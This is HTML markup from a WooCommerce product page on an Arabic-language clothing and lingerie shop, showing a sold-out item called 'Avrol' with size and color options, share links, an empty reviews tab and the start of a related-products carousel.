		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-4/?lang=en" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://be-stylish.net/product/avrol/?lang=en" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/cart-2/?lang=en" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/cart-2/?lang=en" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-11657" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11657 status-publish first outofstock product_cat-women-clothes has-post-thumbnail shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/2021/01/wol379-small.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2021/01/wol379.jpg"><img loading="lazy" width="595" height="597" src="https://be-stylish.net/wp-content/uploads/2021/01/wol379-595x597.jpg" class="wp-post-image wp-post-image" alt="" title="wol379" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2021/01/wol379.jpg" data-large_image="https://be-stylish.net/wp-content/uploads/2021/01/wol379.jpg" data-large_image_width="740" data-large_image_height="742" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/01/wol379-595x597.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/01/wol379-450x451.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/01/wol379-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/01/wol379-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/01/wol379-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/01/wol379.jpg 740w, https://be-stylish.net/wp-content/uploads/2021/01/wol379-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/01/wol379-100x100.jpg 100w" sizes="(max-width: 595px) 100vw, 595px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/?lang=en" rel="v:url" property="v:title">
						Home					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/women-clothes/?lang=en" rel="v:url" property="v:title">
						Women Clothes					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Avrol				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-17/?lang=en" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-17/?lang=en" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/01/wol203-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ملابس" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/01/wol203-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/01/wol203-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/01/wol203-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/01/wol203-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/01/wol203-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/01/wol203-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/01/wol203.jpg 800w, https://be-stylish.net/wp-content/uploads/2021/01/wol203-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/01/wol203-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-17/?lang=en" class="wd-entities-title">
						ملابس					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-3/?lang=en" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/bodystocking-5/?lang=en" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/bodystocking-5/?lang=en" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/bodystocking-5/?lang=en" class="wd-entities-title">
						BodyStocking					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Avrol
	</h1>
<p class="price"></p>
					
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://be-stylish.net/product/avrol/?lang=en" method="post" enctype='multipart/form-data' data-product_id="11657" data-product_variations="[]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_size">Size</label></th>
					<td class="value cell">
																								<select id="pa_size" class="wd-changes-variation-image" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="medium-en" >Medium</option></select>					</td>
				</tr>
											<tr>
					<th class="label cell"><label for="pa_color">Color</label></th>
					<td class="value cell">
																								<select id="pa_color" class="wd-changes-variation-image" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="brown-en" >Brown</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_696b1f615ced0">Avrol quantity</label>
	<input
		type="number"
				id="quantity_696b1f615ced0"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="11657" class="wd-buy-now-btn button alt">
				Buy now			</button>
		
	<input type="hidden" name="add-to-cart" value="11657" />
	<input type="hidden" name="product_id" value="11657" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/avrol/?lang=en" data-id="10547" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/avrol/?lang=en" data-key="0c82f21996" data-product-id="10547" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="11657">
			<span class="wd-info-icon"></span><span class="wd-info-number">32</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				wol379----			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://be-stylish.net/product-category/women-clothes/?lang=en" rel="tag">Women Clothes</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/avrol/?lang=en" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/avrol/?lang=en" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/avrol/?lang=en&media=https://be-stylish.net/wp-content/uploads/2021/01/wol379.jpg&description=Avrol" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/avrol/?lang=en" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2Favrol%2F%3Flang%3Den" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2Favrol%2F%3Flang%3Den" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Additional information									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Additional information							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/large-en/?lang=en" rel="tag">Large</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/medium-en/?lang=en" rel="tag">Medium</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/small-en/?lang=en" rel="tag">Small</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/color/black-en/?lang=en" rel="tag">Black</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/color/brown-en/?lang=en" rel="tag">Brown</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/color/pink-en/?lang=en" rel="tag">Pink</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="11657">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">Be the first to review &ldquo;Avrol&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/avrol/?lang=en#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://be-stylish.net/my-account-4/?lang=en">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-231" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-11978 status-publish last instock product_cat-women-clothes has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="1" data-id="11978">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/clothes-18/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/wol417-1-1-450x450.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/wol417-1-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2020/12/wol417-1-1-small.png 150w, https://be-stylish.net/wp-content/uploads/2020/12/wol417-1-1-64x64.png 64w, https://be-stylish.net/wp-content/uploads/2020/12/wol417-1-1-medium.png 300w, https://be-stylish.net/wp-content/uploads/2020/12/wol417-1-1.png 500w, https://be-stylish.net/wp-content/uploads/2020/12/wol417-1-1-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2020/12/wol417-1-1-100x100.png 100w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/H75f97c7d65ff47bda2b6c22b8d00cc2bA-450x563.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/H75f97c7d65ff47bda2b6c22b8d00cc2bA-450x563.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/H75f97c7d65ff47bda2b6c22b8d00cc2bA-150x188.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/H75f97c7d65ff47bda2b6c22b8d00cc2bA-595x744.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/H75f97c7d65ff47bda2b6c22b8d00cc2bA-64x80.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/H75f97c7d65ff47bda2b6c22b8d00cc2bA-240x300.jpg 240w, https://be-stylish.net/wp-content/uploads/2020/12/H75f97c7d65ff47bda2b6c22b8d00cc2bA.jpg 750w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/H063b5f153af0476891f9d35027cfa441Y-450x623.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/H063b5f153af0476891f9d35027cfa441Y-450x623.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/H063b5f153af0476891f9d35027cfa441Y-150x208.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/H063b5f153af0476891f9d35027cfa441Y-595x823.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/H063b5f153af0476891f9d35027cfa441Y-64x89.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/H063b5f153af0476891f9d35027cfa441Y-217x300.jpg 217w, https://be-stylish.net/wp-content/uploads/2020/12/H063b5f153af0476891f9d35027cfa441Y-740x1024.jpg 740w, https://be-stylish.net/wp-content/uploads/2020/12/H063b5f153af0476891f9d35027cfa441Y.jpg 750w" data-image-id="2"></div>
